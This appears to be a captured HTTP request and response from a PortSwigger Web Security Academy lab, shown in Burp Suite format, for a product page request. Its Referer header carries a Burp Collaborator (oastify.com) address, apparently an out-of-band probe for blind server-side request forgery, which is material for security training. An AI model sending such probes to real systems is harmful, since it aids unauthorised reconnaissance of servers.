 Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a31006d038494ad81ea070d00fb0002.web-security-academy.net
3 Cookie: session=tl1Da8GCJA28O6F8Yey5KQXIvuivbgrx
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://u1w1zn0l2vl2ecdu1bcurabf66cx0qof.oastify.com/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex
Folding Gadgets
$0.78